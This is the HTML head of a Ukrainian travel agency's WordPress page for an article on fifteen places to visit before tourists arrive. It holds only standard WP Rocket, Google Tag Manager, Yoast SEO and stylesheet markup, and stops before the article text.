

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://antonivtours.com/2016/09/15-misc-yaki-varto-vidvidati-poki-%D1%97x-ne-zapolonili-turisti/
body_size: 207887
content:

<!DOCTYPE html>
<html lang="uk_UA" prefix="og: http://ogp.me/ns#">
<head><meta charset="UTF-8"/><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.3",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.F("domReady"),await this.T(),await this.j(),await this.I(),this.F("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.F("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target["rocket"+i.attributeName]=new Function("event",t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t["rocket"+i.name]=new Function("event",i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}F(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    <!-- Google Tag Manager -->
    <script type="rocketlazyloadscript">(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PR4M8MH');</script>
    <!-- End Google Tag Manager -->
    <!-- Google tag (gtag.js) -->
    <script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-MW47F02G8M"></script>
    <script type="rocketlazyloadscript">
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'G-MW47F02G8M');
    </script>
    <!-- End Google Tag Manager -->
        <meta name="viewport"
          content="width=device-width, height=device-height, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">

    <meta name="google-site-verification" content="0H1f7r4TSFMNQYpVM9Gz-wiI47VGj2cpUgloAq-KjRw"/>
    
    <meta property="og:type" content="website"/>
    <meta property="og:locale" content="uk_UA"/>
    <meta property="og:url" content="https://antonivtours.com/2016/09/15-misc-yaki-varto-vidvidati-poki-%D1%97x-ne-zapolonili-turisti/"/>
                        <meta property="og:image" content="https://antonivtours.com/wp-content/uploads/2016/09/1324320686.jpg"/>
                <meta property="og:title" content="15 місць, які варто відвідати, поки їх не заполонили туристи"/>
        <meta property="og:description" content="Телефонуйте +380676752006"/>
        <title>15 місць, які варто відвідати, поки їх не заполонили туристи - Antonivtours.com</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Pacifico&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Pacifico&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Pacifico&#038;display=swap" /></noscript>
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://antonivtours.com/#website","url":"https://antonivtours.com/","name":"Antonivtours.com","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://antonivtours.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk-UA"},{"@type":"ImageObject","@id":"https://antonivtours.com/2016/09/15-misc-yaki-varto-vidvidati-poki-%d1%97x-ne-zapolonili-turisti/#primaryimage","inLanguage":"uk-UA","url":"https://antonivtours.com/wp-content/uploads/2016/09/1324320686.jpg","contentUrl":"https://antonivtours.com/wp-content/uploads/2016/09/1324320686.jpg","width":600,"height":340},{"@type":"WebPage","@id":"https://antonivtours.com/2016/09/15-misc-yaki-varto-vidvidati-poki-%d1%97x-ne-zapolonili-turisti/#webpage","url":"https://antonivtours.com/2016/09/15-misc-yaki-varto-vidvidati-poki-%d1%97x-ne-zapolonili-turisti/","name":"15 місць, які варто відвідати, поки їх не заполонили туристи - Antonivtours.com","isPartOf":{"@id":"https://antonivtours.com/#website"},"primaryImageOfPage":{"@id":"https://antonivtours.com/2016/09/15-misc-yaki-varto-vidvidati-poki-%d1%97x-ne-zapolonili-turisti/#primaryimage"},"datePublished":"2016-09-22T07:52:00+00:00","dateModified":"2021-07-09T13:41:32+00:00","author":{"@id":""},"breadcrumb":{"@id":"https://antonivtours.com/2016/09/15-misc-yaki-varto-vidvidati-poki-%d1%97x-ne-zapolonili-turisti/#breadcrumb"},"inLanguage":"uk-UA","potentialAction":[{"@type":"ReadAction","target":["https://antonivtours.com/2016/09/15-misc-yaki-varto-vidvidati-poki-%d1%97x-ne-zapolonili-turisti/"]}]},{"@type":"BreadcrumbList","@id":"https://antonivtours.com/2016/09/15-misc-yaki-varto-vidvidati-poki-%d1%97x-ne-zapolonili-turisti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Головна","item":"https://antonivtours.com/"},{"@type":"ListItem","position":2,"name":"3","item":"https://antonivtours.com/category/cikavo-pro-podorozhi/"},{"@type":"ListItem","position":3,"name":"15 місць, які варто відвідати, поки їх не заполонили туристи"}]},{"@type":"Person","@id":"","url":"https://antonivtours.com/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://antonivtours.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link data-minify="1" rel='stylesheet' id='mihdan-no-external-links-seo-hide-css'  href='https://antonivtours.com/wp-content/cache/min/1/wp-content/plugins/mihdan-no-external-links/public/css/seo-hide.css?ver=1768316887' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='os-css'  href='https://antonivtours.com/wp-content/cache/min/1/wp-content/plugins/odev-hot/assets/css/os.css?ver=1768316887' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='antonivtours-style-css'  href='https://antonivtours.com/wp-content/cache/background-css/1/antonivtours.com/wp-content/cache/min/1/wp-content/themes/pixart/style.css?ver=1768316887&wpr_t=1768328943' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='antonivtours-pdaCSS-css'  href='https://antonivtours.com/wp-content/cache/background-css/1/antonivtours.com/wp-content/cache/min/1/wp-content/themes/pixart/pda.css?ver=1768316887&wpr_t=1768328943' type='text/css' media='all' />
